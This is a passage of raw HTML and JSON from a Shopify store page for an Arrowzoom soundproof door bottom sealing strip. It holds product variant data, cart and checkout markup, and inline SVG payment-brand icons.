1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-125,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-29,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-32,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$ 0.00</span></span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 